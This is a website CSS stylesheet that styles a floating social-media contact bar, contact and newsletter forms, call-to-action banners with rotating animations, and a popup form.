.vct .panel-body {
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 0px;
}

.contact-home {
    position: fixed;
    z-index: 99999;
    right: 0;
    top: 70%;
    transform: translateY(-50%);
}

.contact-home .contact-item {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 8px 0px;
    margin-right: 10px;
}

.contact-item .contact-icon {
    padding: 12px 12px 8px 12px;
    width: 20px;
    display: inline-table;
    height: 20px;
    border-radius: 5px;
}

.fb-mess {
    background: #38569A;
}

.in-mess {
    background: #DF2769;
}

.tw-mess {
    background: #31AFF4;
}

.zl-mess {
    background: #028BDD;
}

.contact-item .contact-icon:hover {
    background-color: #ff4001;
}

.contact-item .contact-icon svg,
.contact-item .contact-icon i {
    height: 19px;
    width: 19px;
    font-size: 19px;
    color: #ffffff;
    text-align: center;
}

.contact-item .contact-icon svg path {
    fill: #FFF;
}

.row.is-flex {
    display: flex;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: flex;
    flex-direction: column;
}

/*
* And with max cross-browser enabled.
* Nobody should ever write this by hand. 
* Use a preprocesser with autoprefixing.
*/
.row.is-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}


.flex-div {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}

/* Custom CSS 3 March 2025 */
#contact-us-01 {
	margin-bottom: 20px;
}
#contact-us-01 h3,
#contact-us-01 p {
	color: #616161;
	margin-bottom: 10px;
}
#contact-us-01 h3 {
	color: #000;
	font-weight: 700;
}
#contact-us-01 .contact-us-01-form {
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	padding: 35px;
}
#contact-us-01 .contact-us-01-form label {
	margin-bottom: 10px;
}
#contact-us-01 .contact-us-01-form label,
#contact-us-01 .contact-us-01-form .form-control-wrap {
	display: block;
}
#contact-us-01 .contact-us-01-form input[type="text"],
#contact-us-01 .contact-us-01-form input[type="tel"],
#contact-us-01 .contact-us-01-form input[type="email"],
#contact-us-01 .contact-us-01-form textarea {
	margin: 0;
	width: 100%;
	border: none;
	outline: none;
	font-weight: 400;
	padding: 10px 0;
	background: #fff;
	border-bottom: 1px solid  #D2D2D2;
	box-shadow: none;
}
#contact-us-01 .contact-us-01-form ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form ::-moz-placeholder { /* Firefox 19+ */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form :-ms-input-placeholder { /* IE 10+ */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form :-moz-placeholder { /* Firefox 18- */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form input[type="submit"] {
	width: auto;
    padding: 15px 65px 15px 25px;
    border-radius: 0;
    height: auto;
    font-weight: 400;
    background: url("../../../images/icons/icon-mail-sent.png");
    background-color: #EF4723;
    background-position: 90% center;
    background-repeat: no-repeat;
    background-size: auto 20px;
}
#contact-us-01 .contact-us-01-intro h3 {
	font-size: 32px;
	margin-top: 25px;
}
#contact-us-01 #contact-us-01-partner {
	display: flex;
	flex-wrap: wrap;
	margin: 20px -10px 0 -10px;
}
#contact-us-01 #contact-us-01-partner > div {
	padding: 0 20px;
	min-height: 130px;
	text-align: center;
	margin-bottom: 20px;
	white-space: nowrap;
}
#contact-us-01 #contact-us-01-partner > div:before {
	top: 0;
	left: 10px;
	right: 10px;
	height: 100%;
	content: "";
	background: #DDDDDD;
	position: absolute;
	transition: 0.3s ease;
}
#contact-us-01 #contact-us-01-partner > div:hover:before {
	background: #264195;
}
#contact-us-01 #contact-us-01-partner > div:after {
	width: 0;
	height: 100%;
	content: "";
	display: inline-block;
	vertical-align: middle;
}
#contact-us-01 #contact-us-01-partner > div img {
	width: 150px;
	max-height: 80px;
	position: relative;
	vertical-align: middle;
	filter: brightness(0) saturate(100%) invert(100%) sepia(0%) saturate(7500%) hue-rotate(250deg) brightness(109%) contrast(103%);
}
#contact-us-01 #contact-us-01-profile-download {
    background: url(../../../images/bg-download-profile.png);
    margin: 0;
    padding: 35px 10px;
    color: #fff;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}
#contact-us-01 #contact-us-01-profile-download a {
	color: #fff;
	font-weight: 600;
}
#newsletter-01 {
	margin-bottom: 20px;
}
#newsletter-01 .row {
	margin: 0;
	z-index: 1;
	padding: 30px;
	display: flex;
	min-height: 200px;
	position: relative;
	align-items: center;
	background: url(../../../images/graphics/newsletter-01-01.png) center center no-repeat;
}
#newsletter-01 .row:before,
#newsletter-01 .row:after {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: block;
	position: absolute;
}
#newsletter-01 .row:before {
	background: url(../../../images/graphics/newsletter-01-02.png) left bottom no-repeat;
}
#newsletter-01 .row:after {
	background: url(../../../images/graphics/newsletter-01-03.png) right top no-repeat;
}
#newsletter-01 h3 {
	color: #fff;
	font-weight: 700;
	margin-bottom: 13px;
}
#newsletter-01 form {
	z-index: 1;
	padding: 5px;
	display: flex;
	background: #fff;
	position: relative;
}
#newsletter-01 form label:first-child {
	flex: 1;
}
#newsletter-01 form input[type="email"] {
	width: 100%;
	border: none;
	outline: none;
	font-weight: 400;
	box-shadow: none;
	padding: 10px 5px 10px 15px;
}
#newsletter-01 form input[type="submit"] {
    background: #EF4723;
    border-radius: 0;
    padding: 10px 25px;
    height: auto;
}
#newsletter-01 .bg-animation-01 {
    top: 50%;
    left: 50%;
    position: absolute;
    transform: translate(-40%, -40%);
}
#newsletter-01 .bg-animation-01 img {
	animation: rotateleft 7.5s linear infinite;
}
#newsletter-01 .bg-animation-02 {
    top: 50%;
    left: 35%;
    position: absolute;
    transform: translate(-60%, -92%);
}
#newsletter-01 .bg-animation-02 img {
	animation: rotateright 5s linear infinite;
}
@-webkit-keyframes rotateleft  {
  from {
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes rotateleft {
  from {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}


@-webkit-keyframes rotateright  {
  from {
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
@keyframes rotateright {
  from {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(-360deg);
    -moz-transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
#cta-01 {
	margin-bottom: 20px;
}
#cta-01 h3 {
	color: #fff;
	font-weight: 700;
	margin-bottom: 15px;
}
#cta-01 .cta-open-popup {
	color: #fff;
    padding: 15px 25px;
	display: inline-block;
    background-color: #EF4723;
}
#cta-01 .row {
    margin: 0;
	display: flex;
    overflow: hidden;
    position: relative;
	flex-wrap: wrap;
}
#cta-01 .row:before {
	background: #264195;
	position: absolute;
	top: 0;
	right: 31%;
	width: 100%;
	height: 100%;
	z-index: 1;
	transform: skew(-30deg, 0deg);
}
#cta-01 .row > div:first-child {
	z-index: 2;
	background: #264195;
	padding: 35px 0 35px 35px;
}
#cta-01 .row > div:last-child {
	background: url(../../../images/rtc-cta-bg-01.jpg) right center no-repeat;
	background-size: cover;
}
#cta-01 .row > div:last-child img {
	opacity: 0;
	visibility: hidden;
}
@media (max-width: 767px) {
	#cta-01 .row:before {
		display: none;
	}
	#cta-01 .row > div:first-child {
		padding: 35px;
	}
}
#contact-us-02 {
	color: #fff;
	margin-bottom: 20px;
}
#contact-us-02 .contact-us-02-intro a {
	color: #fff;
	text-decoration: underline;
}
#contact-us-02 h3 {
	color: #fff;
	font-size: 16px;
	margin-bottom: 30px;
}
#contact-us-02 h4 {
	color: #fff;
	font-size: 32px;
	line-height: 1.2;
	font-weight: 700;
	margin-bottom: 30px;
}
#contact-us-02 h5 {
	color: #fff;
	font-size: 24px;
}
#contact-us-02 > .container > .row {
	margin: 0;
	overflow: hidden;
	position: relative;
	background-color: #264195;
	padding: 120px 20px 60px 20px;
}
#contact-us-02 > .container > .row:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    opacity: 0.3;
	background: url(../../../images/map-bg-1.png) center center no-repeat;
}
#contact-us-02 > .container > .row:after {
    width: 80px;
    height: 80px;
    background: #fff;
    position: absolute;
    top: 0;
    left: 45px;
}
#contact-us-02 #contact-us-02-location {
	display: flex;
	flex-wrap: wrap;
}
#contact-us-02 #contact-us-02-location > div {
	margin-top: 30px;
}
#contact-us-02 .bottom-label {
    margin-top: 30px;
    font-size: 80px;
    font-weight: 700;
	line-height: 1.25;
    -webkit-text-stroke: 1px #fff;
    color: transparent;
}
#contact-us-02 .contact-us-02-form {
	background: #fff;
	padding: 30px;
	color: #000;
	border-radius: 3px;
}
#contact-us-02 .contact-us-02-form h3 {
    font-size: 24px;
    font-weight: 700;
    color: #000;
	margin-bottom: 10px;
}
#contact-us-02 .contact-us-02-form {
	color: #616161;
	margin-bottom: 10px;
}
#contact-us-02 .contact-us-02-form label,
#contact-us-02 .contact-us-02-form .form-control-wrap {
    display: block;
}
#contact-us-02 .contact-us-02-form label {
	margin-bottom: 10px;
}
#contact-us-02 .contact-us-02-form input[type="text"],
#contact-us-02 .contact-us-02-form input[type="tel"],
#contact-us-02 .contact-us-02-form input[type="email"],
#contact-us-02 .contact-us-02-form textarea {
    margin: 0;
    width: 100%;
    border: none;
    outline: none;
    font-weight: 400;
    padding: 10px 0;
    background: #fff;
    border-bottom: 1px solid #D2D2D2;
    box-shadow: none;
}
#contact-us-02 .contact-us-02-form input[type="submit"] {
    background: none;
    color: #EF4723;
    width: auto;
    height: auto;
    box-shadow: none;
    outline: none;
    border-bottom: 1px solid;
    border-radius: 0;
    padding: 5px 0;
    margin-top: 10px;
}
@media (max-width: 767px) {
	#contact-us-02 h4 {
		font-size: 28px;
	}
	#contact-us-02 h5 {
		font-size: 18px;
		margin-bottom: 5px;
	}
	#contact-us-02 .bottom-label {
		font-size: 60px;
	}
	#contact-us-02 > .container > .row {
		padding-left: 10px;
		padding-right: 10px;
	}
}
.white-popup-block {
    background: #fff;
    padding: 20px 30px;
    text-align: left;
    max-width: 480px;
    margin: 40px auto;
    position: relative;
}
.white-popup-block h3,
.white-popup-block p {
    color: #616161;
    margin-bottom: 10px;
}
.white-popup-block h3 {
    color: #000;
    font-weight: 700;
}
.white-popup-block label,
.white-popup-block .form-control-wrap {
    display: block;
}
.white-popup-block label {
    margin-bottom: 10px;
}
.white-popup-block input[type="text"],
.white-popup-block input[type="tel"],
.white-popup-block input[type="email"],
.white-popup-block textarea {
    margin: 0;
    width: 100%;
    border: none;
    outline: none;
    font-weight: 400;
    padding: 10px 0;
    background: #fff;
    border-bottom: 1px solid #D2D2D2;
    box-shadow: none;
}
.white-popup-block input[type="submit"] {
    width: auto;
    padding: 15px 65px 15px 25px;
    border-radius: 0;
    height: auto;
    font-weight: 400;
    background: url(../../../images/icons/icon-mail-sent.png);
    background-color: #EF4723;
    background-position: 90% center;
    background-repeat: no-repeat;
    background-size: auto 20px;
}
.white-popup-block button.mfp-close {
	color: #000;
}